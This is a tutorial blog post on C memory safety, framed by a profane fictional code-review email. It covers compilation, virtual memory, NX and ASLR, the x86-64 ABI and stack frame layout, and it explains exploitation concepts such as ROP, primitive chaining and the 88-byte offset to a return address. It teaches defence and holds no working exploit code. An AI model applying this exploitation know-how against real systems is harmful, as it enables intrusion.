Secure Dev Part 1 - Memory Safety in C

this series is about writing code that doesn’t get you or your company into a CVE report. not “sanitize your inputs lol.” but real-life bugs, the exact tools that catch them, and the mental model that lets you sit in a security audit, read every finding, and know exactly what went wrong at the assembly level.
part 1 is memory safety in C. part 2 will be privilege separation. part 3 input validation.
this post is long. it teaches from scratch. if you’ve written some C and that’s it, you’re the target audience. open a terminal next to it. nothing here lands without you running the commands yourself.
the email
three weeks into your internship at Pied Piper. your first real task: a small C utility for the compression pipeline. takes a username, a compression level, a session token. logs stuff, stores session state. you spent two days on it. it compiled. it ran. you went home feeling like a person who had accomplished something.
then you woke up to this.
From: bertram.gilfoyle@piedpiper.com To: you@piedpiper.com Subject: re: your C submission
I went through your code.
It compiled. I want to be transparent about how meaningless that is, so I’ll put it this way: my mother’s Windows XP laptop with 512MB of RAM running her slot machine game also compiles, and yet nobody is putting it in a security-critical compression pipeline. The bar you cleared is the same bar. Congratulations.
Now. I found eight classes of memory safety vulnerabilities in sixty lines of C. Not bugs. Classes. Stack buffer overflow, heap overflow, integer overflow feeding your malloc so the size is wrong before anything else can be wrong, use-after-free because apparently freeing memory and then reading from it is just how you live your life, a format string vulnerability where you passed user input directly as the format argument to sprintf which I want you to think about for a second and feel something, an uninitialized struct you read a return value from, a signed-to-unsigned mismatch in the function you called “safe_read” which is the funniest fucking thing I’ve seen this quarter, and a memory leak.
If this binary ever processes network input, which it will, because that is what session token processors do you dense fuck, someone competent is going to spend an afternoon reading our private keys out of heap memory, overwrite your return address with a ROP chain, and escalate to root. Before dinner. Using a laptop. Probably your laptop since you apparently left it unlocked.
I’m attaching the source. Study it until you understand what each of those things means at the register level, not at the “I googled it” level. Don’t come back with “I added bounds checking” because I will ask you what the stack layout looks like when strcpy overflows and if you cannot draw it I’m not interested.
— Gilfoyle
P.S. naming a function “safe_read” and then passing a signed int directly to memcpy is the most confident wrongness I have encountered in a professional context. Your mom would be proud. I am not. She probably would be though, she seems like a warm and supportive woman.
okay. you can’t just go look up “strcpy fix” and reply with a patch. he’ll ask you about stack layout. so we start from zero. not “what is strcpy bad” zero. we start at “what happens when you type gcc and press enter” zero. nothing skipped. nothing assumed. by the end you’ll understand every line in his email and you’ll know what to do with the source he attached.
the threat model
every conversation about security collapses without a threat model. before we name a single mitigation, we name the attacker.
your program runs on a machine. that machine has memory. some of that memory belongs to your program: instructions, variables, strings, the stack of in-flight function calls. some of it belongs to other programs and to the operating system itself. the question every security tool ever made was built to answer is: what stops a piece of input from making your program do something the author didn’t intend?
call this person the attacker. they don’t have to be sitting at your machine. for the program Gilfoyle described — a session token processor — the attacker is on the network. they send bytes to your program. your program reads those bytes, does things with them, and sends some response back. the attacker’s goal, in rough order of severity:
denial of service. they make your program die. it stops handling real requests. your service is down. this is the lowest tier of attack and the easiest to achieve.
information disclosure. they get your program to send them bytes it shouldn’t. things like private keys, other users’ session tokens, password hashes, internal IP addresses, the layout of memory itself. heartbleed was this kind of attack. CitrixBleed was this kind of attack.
code execution. the attacker gets the CPU to run instructions that the attacker chose, inside the privileges of your program. once they have this, they can do anything your program could do: read files it can read, talk to databases it can talk to, send packets to internal services it can reach.
privilege escalation. the attacker, having achieved code execution in your program, uses some further trick to run code with higher privileges — root, kernel, hypervisor. the netfilter UAF Gilfoyle mentioned (CVE-2024-1086) was this kind of attack: local code execution in the kernel from an unprivileged user.
the attacker doesn’t have to chain all four. usually they want code execution and they’ll use information disclosure to defeat the mitigations standing in their way (especially ASLR, which we’ll meet later). every memory safety bug we look at in this post fits into one of those four buckets, and the bug class determines what the attacker can do with it.
one thing that surprises people: the attacker doesn’t need source code. binary analysis is a whole field. there are commercial tools (IDA Pro, Binary Ninja, Ghidra, the last one free), there are entire books on the subject — Dennis Andriesse’s Practical Binary Analysis is the canonical one, and we’ll lean on its diagrams throughout this post — and there are public exploit primitives that get reused. assume the attacker can read your compiled binary as readily as you can read your source. assume they have your binary. assume they ran objdump -d on it before they sent their first packet.
second thing that surprises people: in 2026, the attacker has 50 years of cumulative tradecraft against C programs to draw on. ret2libc. ROP. JOP. SROP. tcache poisoning. fastbin attacks. heap feng shui. one-gadget. format string %n writes. type confusion. uninitialized reads. they don’t have to invent anything. there are exploit frameworks (pwntools is the famous one) that turn a buffer overflow primitive into a remote shell with about 30 lines of Python. the bar to weaponize a bug is much lower than the bar to find one.
with that in place, the rest of this post has a target: understand exactly what happens inside the machine when one of your bugs gives the attacker the first crack. then understand the mitigations that try to stop them. then understand the tools that find your bugs before they ship.
what an exploit primitive really is
before we go into the bugs, one more concept that bridges “you have a memory bug” and “the attacker has shell.” attackers think in terms of primitives. a primitive is a small, reliable capability the bug gives you. once you have a primitive, exploitation is a question of which other primitive you can chain onto it.
the basic primitives in memory-corruption work are:
arbitrary read. given an address, you can read what’s at it. format string with %s gives this. an oversized memcpy where the destination is sent back over the network gives this. heartbleed gave this. an arbitrary read primitive defeats ASLR — you read pointers from known locations, compute libc base, compute gadget addresses.
arbitrary write. given an address and a value, you can write the value to the address. format string with %n gives this. heap overflow into a freed chunk’s metadata, combined with tcache poisoning, gives this. an arbitrary write primitive defeats just about everything that isn’t hardware-enforced. you write to a function pointer, you write to a return address (if no CET), you write to a flag in program state, you write to libc internals.
arbitrary call / jump. given an address, the CPU starts fetching instructions there. stack overflow with no canary and no CET gives this on ret. a corrupted function pointer dereference gives this. once you have arbitrary call, you have control flow, and the exploitation problem becomes “what gadgets do I need to chain together to reach my goal.”
attackers also talk about information leak primitives vs corruption primitives. an info leak gives you “what’s currently in memory at address X.” a corruption primitive gives you “I will change what’s in memory at address Y.” you usually need both: leak to discover the layout (where libc is, where the stack canary is, what the heap looks like), then corrupt to do something concrete.
the path from “raw bug” to “shell” is a chain of primitives. heartbleed (info-leak-only) wasn’t directly enough for code execution — attackers used it to leak private keys and decrypt traffic. CitrixBleed (info-leak-only) leaked authentication tokens that gave session takeover, not code execution. for code execution you need a corruption primitive at some point.
modern exploits are rarely single-bug. a typical chain in 2026:
- bug A gives you an info leak that defeats ASLR.
- bug B gives you a corruption primitive that, with addresses from (1), gives you a single arbitrary write.
- you write that arbitrary write to a critical location (function pointer, vtable, return address (pre-CET), kernel struct flag).
- on the next call through that location, you have control flow to your chosen address.
- from your chosen address, you ROP/JOP into something that gets you shell.
each step requires a separate bug or a separate use of the same bug. the bar to chain together a successful modern exploit on hardened software is genuinely high. but the upside (a working RCE on a major product) is high enough that nation-state and high-end criminal teams routinely do this work. Pwn2Own competitions every year produce two-day-old, fully-chained zero-day exploits against current-version browsers, hypervisors, and operating systems.
what this means for you, writing C code: any single one of the eight bugs in your submission could be the first or final link in someone’s chain. you don’t get to argue “yeah but you’d need an info leak too to use that one.” they have the info leak. they have it from your other six bugs. they have it from a CVE in libc that’s been public for two years. they have it because your binary leaks heap addresses in its log messages. don’t think “this bug isn’t exploitable alone.” think “this bug is in their toolkit now.”
what gcc does when you press enter
you typed gcc pipeline.c -o pipeline. that command finished in about a second. it produced a file. that file ran. nobody usually asks what gcc did during that second, but if you don’t know, every mitigation we discuss later is a magic spell.
the work gcc did splits into four phases. they have names. you need the names because every tool you’ll see later was built around one specific phase, and if you don’t know which phase a tool sits at, you’ll think the tool is reading minds when it’s reading file formats.

phase one is preprocessing. the C source file you wrote contains #include lines and #define lines. those aren’t C. they’re directives to the preprocessor, a separate program that runs first. when it sees #include <stdio.h>, it goes and finds the file stdio.h and copies its entire contents into your source file at that line. when it sees #define MAX_LOG 256, it finds every place you wrote MAX_LOG later and replaces it with the literal 256. the output of preprocessing is pure C: no includes, no macros, just expanded code. you can see it yourself:
1
2
3
4
5
6
7
8
9
$ gcc -E -P pipeline.c | head -20
typedef long unsigned int size_t;
typedef unsigned char __u_char;
typedef unsigned short int __u_short;
/* ... a couple thousand more lines from stdio.h and friends ... */
int process_user(char *username, int level, int count) {
    char buf[64];
    ...
}
-E means stop after preprocessing. -P means don’t add line-number markers. that’s what gcc handed to the next phase.
phase two is compilation. the preprocessed C goes into the compiler proper, which translates it into assembly language. assembly is a human-readable form of machine code — each line is roughly one CPU instruction, written with mnemonics like mov, add, call, ret. you can see this stage too:
1
2
3
4
5
6
7
8
9
10
11
12
$ gcc -S -masm=intel pipeline.c
$ cat pipeline.s
.file "pipeline.c"
.intel_syntax noprefix
.text
.globl  process_user
.type   process_user, @function
process_user:
    push    rbp
    mov     rbp, rsp
    sub     rsp, 0x70
    ...
-S means stop after compilation, write the assembly to a .s file. -masm=intel requests Intel syntax (the default in gcc is AT&T syntax, which puts arguments backwards and prefixes everything with % — Intel syntax is what most security tooling speaks, and what we’ll use through the rest of this post).
a compiler isn’t writing assembly because the CPU needs assembly. the CPU runs binary machine code, the actual bytes. compilers emit assembly because separating “translate the language to instructions” from “encode the instructions as bytes” makes the toolchain cleaner. every language that targets a CPU can share the same assembler. C, C++, Rust, Go, Swift — they all end up funneling through the same assembler for x86-64 on Linux. that assembler is the next phase.
phase three is assembly. the assembler reads your .s file and emits a .o file — an object file. an object file contains the machine code bytes that the CPU will run, plus some metadata: where each function lives in the file, which external functions it calls, where the constants are. it is not yet a runnable program. if your code calls printf, the object file contains a hole where the address of printf is supposed to go, with a note saying “fill this in later.” you can see this:
1
2
3
4
5
6
7
8
$ gcc -c pipeline.c -o pipeline.o
$ file pipeline.o
pipeline.o: ELF 64-bit LSB relocatable
$ objdump -d pipeline.o | head
0000000000000000 <process_user>:
   0:  55                      push   rbp
   1:  48 89 e5                mov    rbp,rsp
   ...
-c means compile and assemble but don’t link. note the addresses on the left start at 0 — this object file doesn’t know where it will end up in memory. it’s relocatable, meaning the linker will adjust the addresses when it places it.
phase four is linking. the linker takes one or more .o files plus any libraries you need (the C standard library, libm, etc), resolves all the unfilled holes, and produces a single executable file. when your code called printf, the linker either pastes printf’s machine code into your binary (static linking) or leaves a placeholder that says “load printf from a shared library at runtime” (dynamic linking, the default). on Linux, the shared library that has printf is called libc.so.6 and it lives in /lib/x86_64-linux-gnu/.
1
2
3
4
5
6
7
$ gcc pipeline.o -o pipeline
$ file pipeline
pipeline: ELF 64-bit LSB pie executable, dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2
$ ldd pipeline
    linux-vdso.so.1 (0x00007ffd9a1f8000)
    libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f4f12200000)
    /lib64/ld-linux-x86-64.so.2 (0x00007f4f12450000)
ldd shows what shared libraries this binary needs. libc.so.6 is the C standard library on Linux. linux-vdso.so.1 is a clever piece of memory that the kernel maps into every process so it can do common system calls without the syscall overhead. ld-linux-x86-64.so.2 is the dynamic linker — a userspace program whose job is to load shared libraries when your program starts. one word of warning: ldd runs the binary briefly to compute dependencies, so don’t run it on binaries you don’t trust outside a sandbox. for a safer static answer, readelf -d pipeline | grep NEEDED does the same job without running anything.
the final file produced by linking is what we call an ELF binary. ELF stands for Executable and Linkable Format. it’s the file format Linux uses for executables, shared libraries, and object files. ELF is its own beast and we’ll spend a section on it later. for now, this is the four-phase pipeline:
1
.c → preprocessor → preprocessed .c → compiler → .s → assembler → .o → linker → executable
most of the time you only ever see the start and the end. you type gcc thing.c -o thing and gcc runs all four phases in sequence behind your back. you can ask gcc to stop after any phase: -E for preprocessing, -S for compilation, -c for assembly. this is going to matter later when we’re tracking down which phase a bug was introduced in.
one more thing about the linker. the C runtime needs setup that you, the programmer, did not write. things like initializing global variables, registering atexit handlers, setting argc and argv from what the kernel handed your process. all of that setup is done by code the linker prepended to your binary. that code starts at a function called _start, and _start is the real entry point of your program. _start does the setup, calls __libc_start_main, which calls your main. you can see the entry point by asking readelf:
1
2
$ readelf -h pipeline | grep Entry
  Entry point address:               0x401060
and you can see what’s at that address:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ objdump -d pipeline | grep -A 15 "<_start>:"
0000000000401060 <_start>:
  401060: xor    ebp, ebp
  401062: mov    r9, rdx
  401065: pop    rsi
  401066: mov    rdx, rsp
  401069: and    rsp, 0xfffffffffffffff0
  40106d: push   rax
  40106e: push   rsp
  40106f: mov    r8, 0x401200
  401076: mov    rcx, 0x401190
  40107d: mov    rdi, 0x401136        ; address of main()
  401084: call   401030 <__libc_start_main@plt>
  401089: hlt
0x401136 is where your main lives. that address gets loaded into rdi and passed to __libc_start_main. by the time your main runs, you are already several stack frames deep into someone else’s code.
what your process really has: virtual memory
okay. you have a binary. you type ./pipeline. what does the kernel do, and what does your program receive?
the answer is virtual memory, and it’s the most important concept in this post that doesn’t have anything specific to do with C. you need it to understand half the mitigations and almost all the exploit techniques. without it, NX is a magic spell, ASLR is a magic spell, mprotect is a magic spell, the existence of separate “code” and “data” regions is a magic spell. with it, all of those become specific mechanical things the hardware does.
here’s the model. every process on a modern operating system has its own private view of memory. when your program asks for the contents of address 0x401136, the CPU translates that address through a per-process structure called a page table to find the real, physical RAM location. your process is sitting on top of an abstraction the kernel maintains for it. the kernel is a layer underneath, the hardware (specifically, the Memory Management Unit — MMU) is doing the translation, and your process is none the wiser. when another process also asks for 0x401136, it gets a different physical RAM location, because that other process has a different page table.
addresses are organized into pages. on x86-64 Linux, a page is 4096 bytes (4 KiB), and the page table describes every page individually. each page has a virtual address (what your program sees), a physical address (where it lives in RAM, if it lives in RAM at all — some pages live on disk and get loaded only on first touch), and a set of permission bits. the permission bits are what makes “this region is executable but not writable” or “this region is writable but not executable” a hardware-enforced rule rather than a politely-followed convention. those bits are: R (readable), W (writable), X (executable). a page tagged R-X can be read and executed but writes to it cause a fault. a page tagged RW- can be read and written but executing instructions from it causes a fault. that second one — RW without X — is the entire foundation of NX, which we’ll formalize in a moment.
when the kernel loads your ELF binary to run it, it doesn’t copy all of your binary’s bytes into RAM. it sets up a page table that says “when this process asks for address 0x401136, look at the file /path/to/pipeline at file offset such-and-such and serve those bytes.” this is called memory-mapping. the bytes of your code section live on disk until the first time the CPU tries to fetch an instruction from a page in your code region; on that fetch, the kernel takes a page fault, reads 4 KiB from the file into a free physical page, points the page table at it, and resumes your process. you didn’t notice. this is also why running the same binary twice doesn’t double the RAM usage: both processes are sharing the same physical pages for the code section, since code is read-only and identical.
the layout of these pages inside your process is a near-standard structure. here it is, drawn from PBA Figure 1-2:

addresses on x86-64 Linux run from 0 at the bottom to roughly 0x7fffffffffff at the top of userspace. the kernel’s view sits above that and is invisible to user code. inside user space, from low addresses to high:
at the bottom, somewhere above the zero page (which is unmapped, so a null pointer dereference faults), sits your binary’s code (the .text section), then constants (.rodata), then initialized globals (.data), then zero-initialized globals (.bss). these are all loaded from the ELF file.
after the binary’s data sections, the heap grows upward. the heap is where malloc allocates. when your program asks malloc for 32 bytes, malloc serves them out of a chunk it already has, and if it runs out, it asks the kernel for more pages via brk or mmap syscalls.
higher still, the memory mapping area. shared libraries (libc, libpthread, libm, etc) are mapped here when the dynamic linker pulls them in. anything you mmap directly with the syscall also lands here.
near the top of user space, the stack grows downward. the kernel sets up the stack when your process starts: it puts the command-line arguments and environment variables there, then _start runs on top of them. every function call pushes a new frame onto the stack at a lower address than the previous one. when a function returns, its frame is “popped” by the stack pointer moving back up.
okay. so what’s ASLR? it’s address space layout randomization. when the kernel loads your binary, it picks a random base address for the stack, the heap, and the memory-mapping region (and on PIE binaries, the code itself). across runs of the same program, every region lives at a different address. the offsets within a region — like, the distance from the start of the heap to a specific malloc’d object — are still predictable, but the base of each region is randomized.

the point of ASLR isn’t that the attacker can’t figure out where things are. the point is that the attacker has to leak an address from your program before they can write an exploit that calls specific functions or jumps to specific gadgets. ASLR turns “exploit using these hardcoded addresses” into “first, get an information leak; then, with the leaked address, compute the runtime offsets; then, exploit.” it doesn’t stop exploitation. it raises the cost.
NX (no-execute, sometimes called DEP for Data Execution Prevention on Windows or W^X for “write XOR execute”) is the rule that says: a page can be writable, or executable, but never both. the bit that enforces this is in the page table entry. when your stack is allocated, the kernel sets it RW- (read and write but no execute). when your code section is loaded, the kernel sets it R-X (read and execute but no write). the heap is RW-. the BSS is RW-.
what this kills: in the 1990s, the standard attack against a buffer overflow was to write machine code into the stack buffer along with the overflow, and then redirect the return address to point at that machine code. the CPU would then execute the attacker’s instructions, sitting in the stack. NX makes that impossible: the moment the CPU tries to fetch instructions from the stack, the page table says “this page isn’t executable” and the process dies.
what NX doesn’t kill: ROP. since the code section is executable, and the attacker can reuse instruction sequences that are already there. we’ll cover ROP in detail in the stack overflow section.
mprotect is the syscall that lets your own program change page permissions. you can mprotect(addr, len, PROT_READ | PROT_EXEC) to make a previously-writable region into an executable one. JITs do this. interpreters that generate machine code do this. it’s also a primitive attackers chase: if they can call mprotect with attacker-chosen arguments, they can re-enable the old “shellcode on the stack” attack. on hardened systems, mprotect calls that flip a page from W to X are watched (by SELinux/AppArmor policies, by EDR tools).
last piece: the kernel keeps a thing called /proc/<pid>/maps that prints the current page table for a running process. you can read it:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ cat /proc/self/maps | head -20
55a1c8800000-55a1c8801000 r--p 00000000 fd:01 1234567 /usr/bin/cat
55a1c8801000-55a1c8805000 r-xp 00001000 fd:01 1234567 /usr/bin/cat
55a1c8805000-55a1c8808000 r--p 00005000 fd:01 1234567 /usr/bin/cat
55a1c8809000-55a1c880a000 r--p 00008000 fd:01 1234567 /usr/bin/cat
55a1c880a000-55a1c880b000 rw-p 00009000 fd:01 1234567 /usr/bin/cat
55a1c8e0e000-55a1c8e2f000 rw-p 00000000 00:00 0       [heap]
7f1234000000-7f1234022000 r--p 00000000 fd:01 7654321 /usr/lib/x86_64-linux-gnu/libc.so.6
7f1234022000-7f1234197000 r-xp 00022000 fd:01 7654321 /usr/lib/x86_64-linux-gnu/libc.so.6
7f1234197000-7f12341ef000 r--p 00197000 fd:01 7654321 /usr/lib/x86_64-linux-gnu/libc.so.6
7f12341ef000-7f12341f1000 r--p 001ee000 fd:01 7654321 /usr/lib/x86_64-linux-gnu/libc.so.6
7f12341f1000-7f12341f3000 rw-p 001f0000 fd:01 7654321 /usr/lib/x86_64-linux-gnu/libc.so.6
7ffe5a7c0000-7ffe5a7e1000 rw-p 00000000 00:00 0       [stack]
each line is a range of virtual addresses, with permissions (r, w, x, p for private vs s for shared), file offset, device, inode, and what’s mapped there. you can see cat has its read-only header pages, its R-X code page, its read-only data pages, its RW data page. you can see libc has the same pattern. you can see [heap] is RW (no X) and [stack] is RW (no X). NX is sitting right there in the page table.
internalize the layout. internalize what each permission means. by the end of this post, when we say “the attacker wrote past the end of a stack buffer and overwrote the return address,” you’ll see in your head: a 4 KiB stack page, RW-, the buffer sitting inside it at some offset, the return address sitting 88 bytes past the buffer’s start, and the attacker’s bytes spilling from one location to the other within the same page.
the CPU side: registers, assembly, and the ABI
your program runs on a CPU. a CPU is a state machine that does one tiny thing per clock cycle. memory is fast, but registers — the storage cells inside the CPU itself — are an order of magnitude faster. modern CPUs do almost all of their work inside registers, loading values in from memory only when they need to, storing them back when they’re done.
x86-64 has 16 general-purpose 64-bit integer registers. they have names. you’ll see these names in every objdump output for the rest of your career:
1
2
rax  rbx  rcx  rdx  rsi  rdi  rbp  rsp
r8   r9   r10  r11  r12  r13  r14  r15
eight of them have the historical names from 16-bit x86 (ax, bx, cx, dx, si, di, bp, sp), promoted to 64-bit with an “r” prefix. the other eight (r8 through r15) are new in x86-64. each register can also be addressed as its lower 32 bits (eax, ebx, etc), its lower 16 bits (ax, bx, etc), or its lowest 8 bits (al, bl, etc). when you see mov eax, 5 in disassembly, that writes 5 into the lower 32 bits of rax and — special rule on x86-64 — zeros the upper 32 bits as well. this zero-extension on 32-bit writes is occasionally important for understanding why a register holds the value it does.
three of these registers have special architectural roles. rsp is the stack pointer — always points to the top of the in-use stack. rbp is the base pointer — by convention used to anchor the current function’s stack frame, although optimized code often skips it. and rip (which you can’t read or write directly with normal instructions, only via call/ret/jmp/branches) is the instruction pointer — the address of the next instruction the CPU will run.
beyond the general-purpose registers, the CPU has flags (a single register rflags holding bits like “the last arithmetic operation produced zero,” “the last operation overflowed signed,” “the last operation carried unsigned”), 16 floating-point/vector registers (xmm0-xmm15), and some segment registers that are mostly vestigial on x86-64 except for fs and gs, which are used for thread-local storage. the stack canary value we’ll meet later is read from fs:0x28, which is a thread-local slot.
now: how does C compile down? a C function with arguments and return values has to agree with its callers on where the arguments go, where the return value goes, which registers the caller can trust to be preserved across the call, and which the callee is free to clobber. those rules together are called the calling convention or, more grandly, the ABI (application binary interface). x86-64 Linux uses the System V AMD64 ABI. the rules:
the first six integer or pointer arguments go in registers, in this order: rdi, rsi, rdx, rcx, r8, r9. argument seven and onward go on the stack. the return value comes back in rax (and rdx if it’s bigger than 64 bits). floating-point arguments go in xmm0-xmm7. registers rbx, rbp, and r12-r15 are callee-saved: a function that uses them has to save the caller’s value first and restore it before returning. the rest (rax, rcx, rdx, rsi, rdi, r8-r11) are caller-saved: if the caller wants their values to survive a function call, the caller has to save them before the call.
this matters for reading assembly. when you see this:
mov     rdi, rax            ; first argument = whatever's in rax
mov     rsi, 0x40           ; second argument = 0x40 (64)
call    memcpy
you can read it as memcpy(rax, 0x40) because of the calling convention. argument one goes in rdi, argument two in rsi. without the convention, the assembly is gibberish. with it, it reads like C.
let’s see an actual compile from C to assembly. take the smallest meaningful function:
1
2
3
4
int add(int a, int b) {
    int c = a + b;
    return c;
}
compile that with no optimization and Intel syntax:
1
$ gcc -O0 -masm=intel -S add.c -o -
add:
    push    rbp                     ; save caller's rbp
    mov     rbp, rsp                ; set our rbp to current rsp
    mov     DWORD PTR [rbp-0x14], edi   ; spill arg1 (a) to stack
    mov     DWORD PTR [rbp-0x18], esi   ; spill arg2 (b) to stack
    mov     edx, DWORD PTR [rbp-0x14]   ; load a back from stack
    mov     eax, DWORD PTR [rbp-0x18]   ; load b back from stack
    add     eax, edx                ; eax = a + b
    mov     DWORD PTR [rbp-0x4], eax    ; store sum to c (on stack)
    mov     eax, DWORD PTR [rbp-0x4]   ; load c back into return register
    pop     rbp                     ; restore caller's rbp
    ret                             ; return
at -O0 (no optimization), gcc spills everything to the stack and reads it back. it’s pedantic, but it makes the model obvious: arg a came in rdi (well, edi since it’s 32-bit int), got saved to memory, got loaded back into edx, etc. the return value c ends up in eax because that’s what the ABI says.
at -O2 (the optimization level you’d ship in production), gcc would obliterate this into one instruction (lea eax, [rdi + rsi]; ret) because everything can stay in registers. but the -O0 version is what teaches the model. read the registers as variables, read [rbp-0x4] as “the local variable c at offset 4 below rbp,” and the assembly reads almost like the C.
one more concept: instructions write to memory through square-bracket syntax. mov DWORD PTR [rbp-0x4], eax means “take the 32-bit value in eax and store it at the memory address rbp - 4.” DWORD PTR says “the destination is 32 bits wide.” QWORD PTR is 64 bits. WORD PTR is 16 bits. BYTE PTR is 8 bits. the brackets are dereferencing. this is the asm equivalent of *ptr = value in C, with ptr = rbp - 4.
internalize the register names, the argument-passing order, the return register, and the bracket dereferencing. that’s enough assembly to read every disassembly listing in this post. when we need a specific instruction (like xor rax, fs:0x28 for the stack canary, or lea rdi, [rip+0x2fc2] for PIC), I’ll explain it inline.
the stack, frame by frame
the stack lives near the top of your process’s virtual address space. it grows downward — every time a function pushes data onto the stack, the stack pointer rsp decreases. every time a function pops data off, rsp increases. the stack contains, from top of stack (lowest address) to bottom (highest address): the deepest in-flight function’s local variables, then its saved frame pointer, then its return address, then its caller’s locals, saved frame pointer, return address, and so on up to _start at the top.
the unit of organization on the stack is the stack frame. one function call = one frame. a frame contains everything that function needs to run: space for its local variables, space for its parameters that didn’t fit in registers, saved values of any registers it had to preserve, and the return address that says where to go when it’s done.
a typical function prologue looks like this:
push    rbp                 ; save caller's rbp
mov     rbp, rsp            ; rbp now points at the saved-rbp slot
sub     rsp, 0x70           ; allocate 0x70 (112) bytes for local variables
and the matching epilogue:
leave                       ; equivalent to: mov rsp, rbp; pop rbp
ret                         ; pop return address into rip and jump
leave is a shortcut for the two-instruction sequence that restores rsp and rbp together. ret pops 8 bytes off the top of the stack into the instruction pointer rip, then continues fetching instructions from that new address. those 8 bytes are the return address that was pushed by the matching call instruction in the caller.
let’s draw a frame. say process_user calls itself like this:
1
process_user("alice", 1, 5);
before the call: the caller has set up rdi = pointer to "alice", esi = 1, edx = 5. then it executes call process_user. call pushes the address of the instruction after the call onto the stack and jumps to process_user. the stack now looks like:
1
2
3
4
5
6
7
8
high address
        ...
        [caller's locals]
        [caller's saved rbp]
        [caller's return address]
        [return address back to caller]   <-- pushed by 'call'
rsp ->
low address
now process_user runs its prologue:
push rbp            ; pushes caller's rbp onto stack
mov  rbp, rsp       ; rbp = current rsp (the saved-rbp slot)
sub  rsp, 0x70      ; rsp -= 0x70 (112) for local variables
after the prologue, the stack looks like this:
1
2
3
4
5
6
7
8
9
10
high address
        ...
        [caller's frame stuff]
        [return address]            <-- rbp + 8
        [caller's saved rbp]        <-- rbp + 0
        [local var, e.g. buf[0..7]] <-- rbp - 0x??
        [local var, e.g. buf[8..15]]
        ...
rsp ->  [bottom of process_user's frame]
low address
inside process_user, when the code refers to a local variable char buf[64], gcc gives buf some specific offset relative to rbp. you can find it in the disassembly:
1
2
$ gcc -O0 -fno-stack-protector -no-pie -g pipeline.c -o pipeline_debug
$ objdump -d -M intel pipeline_debug | sed -n '/<process_user>:/,/^$/p' | head -30
00000000004011a6 <process_user>:
  4011a6: push   rbp
  4011a7: mov    rbp,rsp
  4011aa: sub    rsp,0x70
  4011ae: mov    QWORD PTR [rbp-0x68],rdi    ; save arg1 (username) to stack
  4011b2: mov    DWORD PTR [rbp-0x6c],esi    ; save arg2 (level)
  4011b5: mov    DWORD PTR [rbp-0x70],edx    ; save arg3 (count)
  ...
  4011be: lea    rax,[rbp-0x50]              ; rax = &buf  (buf at offset -0x50)
  4011c2: mov    rdi,rax                     ; arg1 to strcpy: &buf
  4011c5: mov    rsi,QWORD PTR [rbp-0x68]    ; arg2 to strcpy: username
  4011c9: call   401060 <strcpy@plt>
so buf lives at [rbp - 0x50]. that’s 80 bytes below rbp. the saved-rbp slot is at [rbp + 0]. the return address is at [rbp + 8]. and that means: to overwrite the saved rbp, you need to write 80 bytes into buf. to overwrite the return address, you need to write 88 bytes. when Gilfoyle says “I will ask you what the stack layout looks like when strcpy overflows,” this is the answer. draw it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
   addresses        contents
   ------------     ----------------------
   [rbp + 8]        return address  ←  CPU jumps here on ret
   [rbp + 0]        saved rbp
   [rbp - 0x08]     other locals
   [rbp - 0x10]
   [rbp - 0x40]
   [rbp - 0x48]
   [rbp - 0x50]     buf[0]          ←  strcpy starts writing here
   [rbp - 0x50+1]   buf[1]
                    ...
   [rbp - 0x10-1]   buf[63]         ←  buf ends here (64 bytes)
                    ↑ a 65th byte falls off the end of buf
                    ↑ at byte 80 the saved rbp is gone
                    ↑ at byte 88 the return address is gone
memory grows downward on the stack but the write from strcpy grows upward through addresses (it goes byte-by-byte from &buf[0] to &buf[1] to &buf[2]…). so a strcpy of 88+ bytes starting at buf walks straight through buf’s end, through the saved rbp, through the return address. when process_user hits its ret instruction, the CPU pops the now-corrupted “return address” off the stack and jumps to whatever value is there.
this is a stack buffer overflow. that’s how it works. the fact that it works comes down to: stack grows down, strcpy writes forward through addresses, no bounds checking on strcpy, no canary between locals and saved rbp, no validation by the CPU that the return address is sane. each of those gives an attacker a foothold and we’ll see specific mitigations for each later.
one detail worth pinning. call and ret use the stack pointer rsp, not the base pointer rbp. call X is roughly equivalent to:
1
2
push (rip+5)          ; push the address right after this call
jmp X                 ; jump to X
and ret is roughly:
1
2
pop rip               ; pop top of stack into rip
                      ; (which causes the CPU to fetch instructions from there)
rbp is just a convention for organizing frames; modern optimized code often skips it entirely with -fomit-frame-pointer. but rsp is hardware-mandatory: call and ret push and pop through it.
the heap and what malloc really does
the stack is automatic: it grows and shrinks with function calls, the compiler arranges its layout, and you don’t manage it. the heap is the opposite: you ask for memory when you need it, you give it back when you’re done, and if you don’t manage it properly you leak or corrupt it.
malloc(n) is the C standard library function that hands you n bytes of heap memory. free(p) returns those bytes. realloc(p, n) grows or shrinks an existing allocation. calloc(nmemb, size) allocates nmemb * size bytes and zeroes them.
now here’s the part that surprises people: malloc is not a syscall. it’s a library function. it lives in your libc. it manages a pool of memory that the kernel handed your process. when you call malloc(32), it does not ask the kernel for 32 bytes. it carves 32 bytes out of a much larger region it already has, and only asks the kernel for more memory (via the brk or mmap syscalls) when its own pool runs low. this is for performance: syscalls are slow (microseconds) compared to function calls (nanoseconds), and a typical program calls malloc thousands of times.
